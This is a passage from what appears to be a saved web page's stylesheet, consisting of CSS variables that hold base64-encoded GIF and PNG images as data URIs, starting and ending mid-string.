if+fu0dZvCP1fAhA\/E5ouUSxDmfit6zLYD0FRzfGechwqkdf9ES1YyxKN17nSGI9Aca+tEaXuEhnzJYX2IbyKgeAx8uv6EtBx3jXYlK6AZzyqF3f7d632Xi3Qfn3faJH9+VUt9zPup3fu19XsBwHyDu3ctxL98+f\/\/27ePnA0c\/ff764dvX716\/iPtw4NPng2I\/Hfxw+BNI0CBChQwdQpRI0SJGjRwT9vsYcuTAggcTLmz4MOLEihf7Zdzo45+9ff9mIpXJMJ\/Ejfr4\/funT9+\/HAdnJrX3L9+9rv547LvnL6o\/fkjx\/+HL948fv3s\/HkrFmnRmP3v+8sXNF1Yhwjz+9uH7h+8rXx5e5fLLS3jtRX764lblRzdpRLxeCYfNlyPvvqiQFV4U3VaqTJn+EKqdPPViVa0YZy6O+FGmWXz2Jn\/sRzWfwa+g0TZ2enZg1tGDCwfenEPuDx8jh\/xgO9LIkH89ejBUk\/TrwyE9DPPjUfjfPdAX1RqkGpn9vx9LUauGatq1PthCZaeeqcP2Yty66cCbPr4tFppTAlLUFkJ2dVWaUbnhVV9Z9\/EWWz+z8eefPwBGtVtv+Riozz4I5rdgUh3y8yGBIZ41YokKLpZUhf9cmGFtFN2Wm4cCgigiibvFyOCD9v\/kdg8\/CZ7l25Ej+ZXUUm5NRRFFtC0m0Y4HiQWcW8Kph6E+cMnFW1IJcVXeYYlFBVFa9uBzUVk5lOZPZWNi9hU+fQGH3nBIQfZDW1bRNRNCeOETJ1\/[base64]\/pUblVATLuN9RIc4YopUSH7UQbwWFphZFEzHY7JtN5nBwjQhn\/FA+HrKVaD8qG2UeY4tZ1Wc\/xEEY8FoU6fDDYnhZJRtQblrlsGAE+KNDPuqxJXNEUM9k0MESIxpRs2uFONOIMTvVjxr39GCEdYmq8ec\/BowFgBEGxD1EDgm\/zDDUJC8U0WIk0kbwSSr2DLBQQH80tD9F16WiRUl3xRvTTkPdtYOB7VNz4gelhpZT97nJG2782GNQ4UITXZbiSD\/keEL4NP101JQrdPnpmZ8F+euTUye7VJinZvvhiR\/NuOpLtx457LpbzjvtvqPlOWH2SCWYY98qNLTNKuKw4H0G\/zkVuK6g67AQzJuLfXXElSNk3sFu5eOxaQS6xbNBLJkcGMoVqx+Y6C329lrhE9HZSfjCm+Z0Zm\/7S5hH9nU9rmRvezwD0vdQFD0dqGUtDpGZUy53s6nprC08u4hR4uc8z5XsUfczDaPOExGWiQ5i\/gsc\/[base64]\/cNAoqv6nLiiCkl79cpjAReZ9i5seRyYxkMCnpyGeCTZNC4WQ1P4lNbc7zLfVc5D2RSSJl7rOZp8RkNIPEyYdW0pnk+6c0A1qchBoTnw3VZyH5acmMZnKjn8kLQUVJSm5GFJfgZKUrrQJLj5yTlpWcijcR2U5eZiSeFqWnIj\/KUEiOKagllShAU9rJ+V2TpdvM6Uv\/v7lKL86UnOWEzSzPklN1VoWdQXOneX7qKHmSlJgKbWRRHTpSiPrzpBSlpiefms2WSnWnb6mqOF9ZTpvSDqcZ8ypMe\/pOsi4FqWglajivWlOt6oSrgcXrYsfZWFk+Np141Stj++pYdHYVr2QJmi\/LeroZ5UVMPUxWf1pDQC59EjK3WpnIagKsZNWIZXaZzVoIicx4lUUwiRIQwywmsSlFSSr4+GKlFjQgINJ2uEXEbcT+87WqmJZzKkrtYlablNa2T2aska1zRVJbi+FWPxyijlnO4lvn5kO4aCFu5YRyXMIol5NWYg9wyQtd\/WmFlhyqrtEggl2JqGi7U+nu3r4L\/6jYkmm2\/D0wQiZsl2Sll7easyFqJcxdni04UeB1sCHHS00J39ZSURXvfktsWwrnlsMJ9vA2Qdxgqai4hxFu8XkxhGH2IuW3PXyvXPRWo+LS18b2bTBC8luVFQNLb\/59HHs9V5UBn9ZD2nVajL1LY9giecRO9pB5Uaxb9fb2x+6FL5F9d676JlfJzNUvjksMZWD+d8oCvu6GVbvlD782vA8mcXknvOMy95hvhASukKFb5PkuBMlvhu2SW9jkOT95NnaWMnUfYt2eFDjLHeaLkR9NyUgvl8mC7q+j3XzfSTc3zPH13aoh3eo4V\/q5sY5ynntilM2ZKoQyW0soH3WUu\/+E9kt3OYmk8ARe+hYCaiB5FFvusibXWJAfghCMUkKkPcieRS0sa8tgdrjDr5DyVSQarUQINKynfRsvDGK3sStn3eiR6NdOCfZ71Rc6itjj2JBJtk6CwmxAORvapknUVqotyh5m23MkCsmwwMIPcLew4mUq9z\/OrZl0e2Qj1EESonBTxJdtJbSfsYq9q0Y1OVZ838T2N8Dvg5eB+wRnjOTHs\/ER7ScunIjZdPi9g5JvccO8LcX+dwpprmyC4\/zgPE\/4tGsOL4k8fSE777nCXS5sfid95gKvesEDjnWESxs1Qce2toXC7YmPfDAXH\/dR\/r1xDKG7iR9n91ncXXF4a+z\/5PRWua+JzvWj93veFAk41Zd9dZ2b3efUBvq1H75tiXu74nA3pNw1znE8eXwmIG\/3yP1ucsSnvNdDb7m+h410mS897IxvdtmjfvbIUyntlGe75Q\/57cyLO+N077wN1R36vY++5PJWukLqPXjVG531Uok78M1t947jHfR6FzlXpU\/u4Fff89dfd8j57nuMd5\/6b7E+8bNPftIHHvU7XGTzRtVJwfzYLVldpPu4IphFAvMsbpEg12Q0U1MWRjU07uM59qAyKgKA29VybeRLtAQZRkURKpOAlyF\/pTEqukJAjDQYIlI4F1gkZSJ\/mkN\/H3h\/aCEa+keC\/WcVRcYlAghK\/wS4IAYoGgjYJjOxgPLjgE4DgdmDThR4LnSEgXehgVySXzL2gQsCGSKYKC64gK7kg\/U3EcOyghZIIC5oKDB4gkjCdjTYXTZIIDgIhQrIgPMnIyl4hfmnhfzHhf8ng2CoAzU4G2T4gnEYgHNYh6diElWogm24f6zjfzGohyQShi7XhySig0fYg1zygyEUgUJ4h\/kxgnhyhPj1iB0YEUwYgvQzgvwnhWkoV\/bHhizohoPYhQ44g3QohnZ4gGa4gwz4GKMSSpEYhBNIiRZohhmYiRyoYA9BOE2oD08oiPE3hY\/4h6aYhcYIh4X4hYfYiol4gxSRg2foiLUIhF40iRVYhP9t0otLponA2IkuUoxRaIJUuIYAmIvdaInguIFK6IFCAYC66I2XKIrw2EJLKBTsSITuiInh+Iv7KBhNCIWhqH89pD6tUS14QkTqo0g\/[base64]\/G3mXVOOVFZmUiHmRismWDtkalAGXBVKYFqmUqWGXTrmXIzmVLleVKGklWLk1ZLGVjdSVMQmWmFeTyuaUb3GWPKmWC\/mXk\/mWgxmX+mOYmqmRkAmbOaCXInlMJEmVJ5kXpGmDF3GaXAmT0SWTYemal4WXOTkUs6mQP6kagPmQlZmbl7mbmfmYTemReQmVn9lCxmmVybmSzJmazqmQrEmTY\/ma5FmdO3lvtJmdmjGZKpmV7ckzqvmc8SmW91Oay9mS7vmdXxkvrTmf\/WmaCAqg77mgM0mgZGk795mWZ+EoHPID+EAeAQMmUQISrvQZcnRF2RNKemEP5MEoAqNw0WQx\/[base64]\/ExZVZjnz6D4PllxScStl0YBIgRRQS4cIcbRrUhAPoRYqWSAGwl7xMhpzcjNgGxVJSyIM8yZNGz\/jErX\/3US1dIMhV0uHa+GDXJsoXutOfTsizXEQZKt5OHC20ech8cK2c+K2\/wC3rsI5dNsndstes+G5BxEnZNG3IaG0gZthmkO4g2K4Uys\/[base64]\/ckuM+WuSo3K3ebsc\/+u6f7u0xzu7B7y3\/wmMuAzMu9GbYV0bvBPcZBV8ue6rufHbuR38wZVyvyJct\/trwqq7t60bwCscu3jrIpurtvP7ufU7xCFcuiQcxfLruR5cxXFLuiMMYlzywxxMv29rxWBsxCWMtyk8vHSUMwtRIfsTFCjpNV7xAzkpOuKbGnQYxxnxJJZxF7ZoqKnFGXjMA0ehIn+iItl0IICMHLpyEVCDEQpBCYfMA6qjMtREovO7DwKCFlwxYSoVMPfgA\/dAAEdxH2g4IgE3GiDZQqPMM3CRx15zQH0cGtrjKEFhD4PMIYWcA4ecyP2wyA9Booeoy4HhJj85yfy4D5Z8DzyAyYGihpzMtp6MITt0Yv+xPBamjMomuspxPCg7RMexfMe0vMdOw8ojksueK8iwrBaBA8zQLMyLDMetPMewXCCyjMdFUst8rM5\/jMzubCHwjM63vM6PfBm9DM\/i\/MoWos\/m3M8GDdDsHMi8\/M49NM8fQ8yN\/CIJrW3LfInl9MzRnMnUDBmd\/MnZLMr6zM2nnMpv\/Fv3PM75bMezLNE0889+XNG7vNC\/HMwbDUIdfcyqq8yDwswjfckmvckobc0qHcpF1tKl\/NLfPCrq3NDkDNE3rcc5nc47ndADTcjxDNSKLNTGPG1FHcl5IdKVrNTTzNQfJBRPrc1S3c0wDc4z7dAoGdKU7MxufRUnHdfXLBwjR83Wfg3N0gzYcJ3S2Ly7kmzYJJ3YmkwV1fwkcy3Kdl3VAQEAOw==);\n    --savepage-url-13: url(data:image\/gif;base64,R0lGODlhAQAdAMQAAPr6+u3u7ufo6Pz8\/Orr6\/Dw8Pn5+ff39\/P09PT19evs7PHx8f7+\/ujp6fX29vv7++vr6\/j4+Ojo6Ozt7fLy8unq6u\/v78XExP39\/f\/\/\/wAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-14: url(data:image\/gif;base64,R0lGODlhAQAdAMQAAPr6+u3u7ufo6Pz8\/Orr6\/Dw8Pn5+ff39\/P09PT19evs7PHx8f7+\/ujp6fX29vv7++vr6\/j4+Ojo6Ozt7fLy8unq6u\/v78XExP39\/f\/\/\/wAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-15: url(data:image\/gif;base64,R0lGODlhAQAdAMQAAOv0zfP54v7\/\/f\/\/\/vD32vj77ur0zPn88PL43\/v99vb66e\/32O721uv1z+320vX65v3++uz10PT55PH43f7++\/v99O321Pr88vf76\/z++MnWoP\/\/\/wAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-16: url(data:image\/gif;base64,R0lGODlhGwD6AOZ5AO3t78fHyPLy897e3q+vsI6Oj\/n5+b+\/wJWVlt\/f4enp6s\/P0Pr6+3Z2duzs7fHx8oaGh35+fp6en\/z8\/P39\/tfX2fX19urq7O\/v8Le3uMTExJKSkvT09ZaWl7u7u4CAgMbGx\/f3+N3d3rGxsaamp6urrL29vpycnHh4eKioqHl5edzc3IWFhXp6esHBwefn54eHiLq6und3d5OTk8LCw7KysomJiYiIiI2NjaWlpc3Nzaenp9TU1d\/f4Ly8vevr64ODg5GRka2trdnZ2qmpqff395qam7a2t8jIyOHh4sfHx5CQkM7Oz9DQ0PHx8bS0tIaGhpeXmJ+foJeXl83NzvT09ISEhfb29sLCwtHR0cXFxtzc3dPT1KKiou7u75qamqamprm5uri4uLa2tpiYmYqKiqysrNTU1JiYmI+Pj8PDw+Dg4O\/v79LS0tLS06Kio5ycnePj45WVleXl5dra2szMzJ2dnm5ubv\/\/\/+fn6QAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQBAAB5ACwAAAAAGwD6AAAH\/[base64]\/[base64]\/6GHRsviAh00sF2jkUBggxIizKNBh5Lc0QZ6oCGgwZiMvDPAvYI8+whwA1SwVgYzQgLcBh9sQBcKKLgRCc4MTOCXAUGEMa8jxC1GgBFCAtVcLhy+UAgxUCZSwAbKLEPAM\/[base64]\/NZxAs3vwnYKk8IuREMsjHeyQQAIBfBiBD8sbssAbVuyZg+KS8NzbMNY6RLnoY935TngGoAEVeKA850mPP4hwgtS9h2YEiEL+ClEYXOwkZPIbxAK0g7BFLEAF64jAUkq4CAfMgTN4wEK\/GuEAfzjAWixMxB0AJggJIABzjojACYYyNhNskBALyAEKq\/[base64]);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABgAAAAwCAYAAAALiLqjAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAFRJREFUeNrszUEOgCAMRNHixhCEev\/L1jGZBQfQ3W\/yw6b0taqKbU7V1VCXmmqpdLfL7U3vTP8ZvvHeiiN+HgAAAAAAAAAAAAAAAAAAAACAL+cRYAC7EwRcv5krTgAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/gif;base64,R0lGODlh\/AAaAPcAAE6p0qbT6Xl5ecPlvHW83MPr\/Nnu1bbfrpjd\/tvi6OqTjFXG\/6+vr1R6i4lkqPn9\/8vp\/6Xh\/JeuuEvE8naLt63k\/LObxwqIweb04+rt9Gu+WsSy0\/T685qqyoTKd6GEumqKmdTx\/hi077vp\/Zx9tvCxq+FjWeeDemBgYN7e3oNbo6\/Y6+NsYumKgpnTjq6TwvfV0qW5wrnd7jWdy3TR\/83V5SmXyPvr6t3S5nWUoXHR9TY2NmKFlExMTM3NzVzJ\/\/nd2nuYpWzO\/+n0+jO7\/yi58OV1awau7n3U\/8rV2\/X7\/4zI4eBbUF27\/++po7Tm\/b6pz5XRivK9uOZ7corMfVVvpdjy\/U1zhWZ9rm7D\/yRUasbT2KWJvIiirhJFXfTGwg4ODpNxr1lZWZDPhI6nsuz4\/vP7\/zVhdZ7Uk77N09xIO0LC8uDW6IPW\/8292rfHzo9rq83Y3BtNY4rZ9\/f8\/uNvZYfLesft\/ph3sz5ofICcqbO\/126527+\/v+2im4CAgJ7Q5yAgIGCy1r\/g79\/v94DB377k\/+fq8rbB2Obe7anZn8Pi8A2w7rvitGe9V39WoP38\/fv+\/3vFbEPA\/+z36nHBYYDW9v3+\/H7HcP3z8vr9+s7qyS9dcW6Esu\/3+\/329u747H1UnzS98eTc693w2bmjyz8\/P+Dx3LnhsaCgoDi+8dLc4KXZ\/0Jrftvt9v75+Y7Z\/8PDw3zU9s\/r\/87v\/\/XNyrzG22jO9B+278Gt0cLP1vbQzZZ0sefn5\/n3+uLZ6bu7u8bnwOj3\/rjn\/3jEadHY5++uqCBRZytab\/Hs9NTG39bI4PXx9\/v8\/Pv6\/G\/AX9fd6pyyvOn250Jfm\/PBvdXu\/8vu+1p+jkZugUpmn0jC\/9bf4z+\/\/7Ozs2PM9GTL\/7Heqe3w9AaGwPb3+uvr69HrzFDG88\/o89fs9cvm8vj89+3o8r\/kuKC1vpPQh47Ogu2fmIeHh+Dm6uXr7ejh7ttENwCDvgCs7XtRnWW8VDGp\/w1CWjC6\/zxamAAAAP\/\/\/yH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRWhY+mncyLFjRyzF\/llTda+kyZMoUaoq8A9GnXowY8qcOZMFjH8+dvjbybOnT587Yv2r1kSf0aNIkyZtMutfuhn2okqdSpXqjEX\/4rTax7Wr169fW235F+IHv7No06pV+4PWv1N28smdS7duXTsG\/o3Cg6+v37+AAeNhM5CCx8OI+1H4Zy6l48f3JvybQrOy5XpT\/vX4ybmzvx7\/sigdTVpfln8AqqpebQ\/Av2tgY8ve1+AfjbW4c\/MT8i+K3d\/A87n7xyWw8eP4PgxMzLzjP8jQUf67TH3mP8\/Yff4rzT3pP9bgqf7\/m03+6z\/d6NX+C86+7j\/k8AEvb07\/efT706vrv569\/\/buAH4X3oDjlWfgeekluF57DL4X34PzJZZNB4gg0gFi9t0HXX6VmdBCCSUo8JJl\/PWH3X\/[base64]\/\/AJQkCoQVOaPAUChq4msknaA2\/GKRUBAi1ywZ325LnPMQmAEIcEV8zDSXlApkXDN4LyQ6hcHoByCiZ0adDIJeBA+lcpA0ESRl+ZWkDCXoF52lECAnXCXIYlWWEJSnMUJIsor87ExKwCweCEE7X8cwMTaP4UyD8C\/INCrwACWxCcR8FozwWFBAAVssrqQcYWyMjRxRZvnEFetWgRYcUIC6iFRBtEqFeXBok68tsYl1Dh3l8bEPSLX2FAgUMYiaggn0DMHcL0vScdQcc\/T7h6DyNuElSA1SXBuotAmZwgkxEmkOiwxLz6B+DUFwtrozjHVqVsGklco8UqeeyjxxtezP\/GMloL\/BNJBZOc1YZAwpiF1raoUKKBIwd4YFfjS84VqXIEKa3CKBuQoMwLGyz9z2HTVFFFBgKZng2pJo0gkBkITLCGQUVIJ+ZACugXU5rdDBSxAM0MJMZAffTk62hKBJuxnIQQEkBrzS9igwxTSy\/eVw3EccYbIAC6Twxk+J3WJAg8gQASwwj0wPlu0lBzWtty4EI+LvxjgF0acOCb5YBRKlDofXkElY62DtEdphMH2QPrSmIJMyzkCLaLSQsEAgSZ+OGCGPRD2XbXkz6kIGJ\/+EcIU8EAiUGMHMXjyfGUkry2LU8qhaCTPQQhEE8MgSCusJNUlLUPEMgjB\/vgwbT\/vKALIMaGZURAwh0QEonC2WwuxPhHJfKhiH+A4jflKBf\/\/sIFgSQCMHCwABS48Aul+UVe\/UCgQS50GHzdwwoLCUFKwmQMgZRAJgfJHQd50oc+PCyEIURBIP8RiBSkcCcrTIoDXWgUjcXwH4OY4UCGAAhXDEQQN4rN3vqWAznsQwtbgA1Y\/sYPIsBikQQZAW4IFYUr5kMSmmjEbw6wCbpEqi+USkYoAuMAOOSCBH9BYxUqNA6BVMhebUTJBLKGkAjMUSZ1\/Mcdd2eQFuCxg34UoTYFacJCHtIfbDLEQQI0lUdGkoYC+Rg6BLKETMYmBl3YhxeC0LczyEMLo9TNAiJQ\/4aBVEAbq6SLOzgwF0VcYn4aAJdc2DEAWwYmDL74BwAD8wgDJsZpo4MaSizRz4NEonYRhMkE\/1HBmGTwFQIR2x530gcfDA+Q\/4hHKkwohl58M5zj7I4jZYhOT0glAAIBhDvB4oUt9EgOZABBEHQhgXyiJ33\/GMH71kIoTEhxLo34BzsOVct8nEIRDg1MFyHxgQfhA40bwWhz3HgPb7DNIHNwTJjqMBBrzkQBAlnYNfnoO4gRBAXEMx5SxGkQcsKQpwIhhFQAEdShgiUPacgbGZChBU7owqm5WYAwEACLqVK1LhgA61xcIA2BkCIfmNDEo+RyS79A4R+Q2EBFN+AMN\/[base64]\/1BsVBj7D6HusDwgSEIQuvIG73WFvbv5R8wGVZcB5PdmA+DAFMN6nBdEtCCQiFJf0KoR3SYGXyKoADMFUoZbbIgmLUApQpxwKzWdaLA55c5OIYliFduDxS7Gk4FAkIA08OD\/GKsw4o1zw40l7lhIdHEEBw5wAFIcQBJykQQaKIEByf0MPkgzCDDPaGCPOPnA98CFOXRgCR2sAYJXpokJblKQTOhxuV5eE5gLq9NyIjbFi23si32EjWhsqR3myQ0RaBABJ+J5Lu\/4xyUMcAAM\/EMTHPgHB1BRuUPDRwUWIIxAcoHbw9iiBl3a7Zfkahk11EEBUvhCCVpgq4aFmjNsYgWLVlRiZF3PR1zxwjVmvN5s6YZQLkDDkF85higQgz2tPc4jLKAMC+xywBmlj7SnHVLdme3bP0kkgNxm7nOjWzY4zta2GPSbfJsV4AJfK8EfAyuDgxrhIV44aTTW8FU\/\/Ijups7NxClu7It3SiCGyfhhFjOBjStzMh6vTGY2A\/KdgEY0Ih\/NaVJTcqm4pgEnH+8\/hJBytfDGHSwHzhj+IWCXAwZz\/yhGRmTOESzU4B8FAJjN7yEK1+2CBTmXCQsSFgudgHwHwPjHLIoSdKQ0AQL\/WMTHSj4DGfxjC3lLOlcg+w9aKK7pP1iiAQwd9bl4IC9s4IXV\/8ILHFjk8pjPvOY3z\/nOe54iAQEAOw==);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAtCAYAAAA6GuKaAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyRpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/GREIMv1MS\/7xdJjBFj5AMBAVHeFKEIlBbPkHOTZTu33b2t0k0mi9vd2XNnZs\/MrkGHYwuCQLoQ0g8ZghQg3ZCs\/AypQs4gJcge5TfkAq2jlS1wnJcH6En0tyG9HvoPIGsA\/QN9+X+BDgH2AXqRXBP7HEMWAX7ln4IGWLHoDGSwhZ7dBPB59CfNKMkkAB5G9xrS56DjguLiuV7oHofs4u\/TllmagGchUcKaCmSbUqLVqrCgGCCH9fKhozysYYIOATyHNcVWgO7Dpu\/QdypzhR1WsNEy5pRqzG0wBJnmBmQKMpmw9wnWvEf\/p5nwkEP3hjRmt0PIRwEds4AAw6aypobSCFqsuUEGGVQMEWGefNh6atBQ8BDdhDJnD6Dm0B8ZYyOY\/wTymDR4TDFBxx4Qr2wy7GwG6sa4fFwxDWhZ\/FyJwUNs+oFJI7bOU8g03Z8lhw+gXzUO5BXg9M42xm4qZyVeW3UFHXKDu4qyCgB\/MgALuLfo77iykNXE4p\/ND2PLcf8OH9CdCYdlmfEYW\/gVU7fGBAu2pbTUjbGthBierMM0NS2ia\/PWeBkbLBmunlYAFzFnkTWGyrkJwBehb8Jirj6GyZ4TaHKq3TYMIMNKSKxi8y8+cWgx0S71moxTgE5n0AOKNbYNZfcVNpFUfEHaS5XObdCCwzq8dUFnlbQc01unXXsA5EJ8mNKWnFh3pADswXigHFQVtM0a51aWMrXL+H4LCqcTgjN1Z\/EhIcuEhuxhn9oKFldpCTmQ3xjfstFXlziWtQ2kolg0dGWQSAGRkfRs\/FtS9y\/m6rKj+xsaK6iNjwuX0IhBV5SxnJFUOqy\/W9HySrF2ho+tuCwOFUABLwB+5SJd7zi3R8uYUnw5hNYl6ANFwbAv4ISaI6lpueFAwspFBPSWouCWWUpqMVrPsg2Ai5VHlHPgzEohJ9shIvRzL23A1juI0DulsETJNYWbMa0VMVO0iq\/r6wEeZP1tt3Xv0hSW+a6wSCdr7EyLGEMY6Zli5TPu730JOAPArFLJdfFKJLVCNenAOXhAauZZXhzstkT9qe6I+7xZZJVr\/xDkSux7gC6wFu9P+F322\/HJBRnrtn3AWtd2YRcL9YCHpuIAWrz0SK5nSr1ue2GMTxJOwLV3D7H2iwZvFhusieUOeSq1CufnWdALpY0lPEUkPp3xPnqU6lmM1p5xPIRlein0BKneIwm85P0sJhYE8D3W0lmHEItaxDKSH0aZ8Mq+oOPaeR1KIp76Zki6zJDqdig\/GwJvZB3h7i0o2TRiNvIAKx++BpmH21fpwfFmgTtZL2YHbJzjS1GBd8sufkR8TTrnS5PQ4z7m72B+2UrtYxh76fpWosW4L2ib3iKMyTPE5YMeunMCr5lvPVCOkaGiNMAzPqAVThbWOI\/BkvpcKj6pnaUkThUqzYK+MlbvN42Xmcy8gV8n6EvgKSz+87pBpwEetQNo31DJtwtoH4tX2gm0K\/DNdgMdh0qRoWLjO5WH\/nYEHVt8hxk3w4S1w\/+ZKP0VYADO4ciN4QAKfgAAAABJRU5ErkJggg==);\n    --savepage-url-20: url(data:image\/gif;base64,R0lGODlhSgB4BPcAAObm6Ozs7+7u8evr7u\/v8u\/v8+rq7e3t8PDw8+np7Ojo6\/b29fHx9PPz9eXl5\/X19Ofn6urq6u\/v7\/Ly8vT08\/Pz8vDw8PHx8evr6+bm6fPz8+zs7Onp6e3t7e7u7vLy9eTk5vT09PX19fLy8ezs7e\/v7vb29v\/\/\/+jo6evr7O7u7\/Hx8Onp6urq6+3t7u\/v7+\/v7uXl6O\/v8fDw7+3t7OPj5ezs6+7u7e\/v8PDx8+\/v8+np7evr7+zs8O3t8fT09uTk5+jo7O7u8unr7efq7O\/v9Ofn6+rq7u3v8vDw9e3v8fDy9Ovu8Ojq7Ors7ufp6+Li5Ons7u7v8uzu8Ovt7+bm6vHy9OXl6fDx9PHz9ePj5vHx9eLi5fPz9uHh4+Tm6OPj5+3v8uPm6Ovt8PT09\/X19+Ll5+Pl5+fp7OHh5Ofn6fLy9Pf39ujo6vHx8+np6+rq7PDw8u\/v8e7u8Ozs7u\/[base64]\/[base64]\/PgH\/\/v38+\/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N\/[base64]\/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAAAAAAALAAAAABKAHgEAAj\/ANvAuWPnDZw2deqouTOHzhsAR+7cUWNwIZ05dxK8URMjBhwBDtuIvBOgjQI1cuRkuHhn450dcChOJAlATQI7Ad4oePOGYIKDcIK2UeNApIGgcAxItOOAjho1du4MgFOQjhyJDePQaWmAjgE1GQBsPPrmqNIAAOgAgGCHDpw3Vu\/EsQOUrBogcOfMsaOmzR0IBL3eEWrnKhw6dP22sVMn6Jy+Tw3YsbN3JFTEAw\/mjTp5MMmhNQcitjPSzsmHPR1kpEMnQOI5bwrC0UpwQMqBAzS+GdKwjVgHbwZ4TECyYUvYAQYi2NqTZxCrdNUoAOB3YvADjB1qRExnqh0upNsw\/4g6R4AcOxBu0hF4R856BYEb8\/zJ\/[base64]\/[base64]\/UmbAT7561AEkdxE51GgvYjkKZuDQA5IUhD2U8ZFOdqShpgkANgj0EEMSd5g5YM8t\/ukLii5yP4wlBika6lFmsDUQEY2PTvBCYeXg0AQUGaRI5ZFdTD5oMgiIKioH6Zmo\/[base64]\/[base64]\/C3WkhyWkLior2FgM4qG49uaSgoiISIxVrIW1hztgEckyM7GWuBooiFTskyJ0cYHRTmcMteZm2hvgqJkeCgEESGiRMPhacsJrKiUzol6j4bUk241Rs+DqRYxWTCGQsJJK20kYqHms9CznQgDYS0Tf\/jM8lUTGAou4UuyKOSnK0neLPxOo7qsABUWyK20V6UhAAvugwoQuOb944k5yAkrmI8aB+DHInAwlkuGgr2nlEZlz26GQqj\/[base64]\/zKUm0xl\/[base64]\/\/KrqnSdDRV6aWLTqMDrB4kK1opSHPsyRVxcli7\/sFPWE40FrKUNaBmCQiufDXAtAhirTEhdVsA6Na3asLfcZXrXOnKFbsky7h4wYheTylSYeSsL3PliCT\/[base64]\/YGpfT9O1JHV8Xp3mRm1S2F16ALSzXY5yRz7K9O57wcOYU4jnI2J9MnlDNBFTYSF08RDQ8xbSozjuNkHXkz0Fgk7e81fhMz7lIyjnsxXpAxTsg1bvMxApgS70wyH3kz\/dwSu+om7+A0COolgEhC4HZAcJhEsM5EDPQhDlNkGI0lYAhUEwqEHNRBdIc18hpCFMVEKIY2Qp9E3jBz8upC\/O5Fx0FDU11BzYlkO\/xUPa90ODUR1PRETcNRlXoTNKZBFNBBc\/JFhTtIVW5E5Z1HhcpFNfBE4tgUlHsWlmRBBoND4GskYNgThvRDgLAR8YQUekE4V4hBQTsUd9NBGIqBPi\/0VIW7FjYvUWigQgjQRQkGRb2UVJImFJmBQcm9RJIQFKBeMaGEFKrqYXp5RKq5QUk1EvsCQm38Q2SnUHtoRLaqBL8NJL7gEBwCRMxKQTeYJMskZIQMRMSPFM0TRNdFBND3FN7qJN3ORNgxFOGiJ2ElJODucX+8Es6wQA7RR8sZE4dCBPv1d+95RPA8FPxzIE\/[base64]\/Rhp9ERsXxEgDUBPUEQMg4Bet8hVhhykAoEhuMCcK8IF16CKekhR+0RD1AQBVwBOPUhN2EAeuMRFxsHEnoiB10kZushMD6haMYVv6cTIZcZ+JVJxgI1D\/NRcDUE1UGZEv1pFQsQMYQxQ6tjdxQE\/uwhnpgjylZTZ6MQC1dzKLMip3IgCjw1UEMRcSwTNgESG7FhPYQiU8mSBzEAUBolanuBC5QQXehUid4QCh5xa8pX3Y4p+ikh5Hc2CxUVqDoQCdUVBiRZhugXD+0Ro2clELEROtcRQz0xoGgi6JZATUQRHV1CGXhF0i4VlqJRTHEniDNJ1ZeSbw80AK8nxO0WVR\/5EB1CKYnccolTJSVPEUXrUVMWNhwYMVheQojacTRXEAU6ATdcI9xiE3ByIzomIYCFGDeXU2t\/[base64]\/hHX+d8V8kTjhIkAkFgo+I8DEIXHhV+QaERBZMZReIXELAThpQtfINTpv9JFboEM3AnXRrhK8vSXRgRAB4BB1TqqA4xMfthIAYgKp5nIyHFeIQDgzn1Sg7xGoikFJBINrLDM+WYGW2hIhfhJwqrGleEKkWkGW4Jk2a1U\/NTZnyxh0r0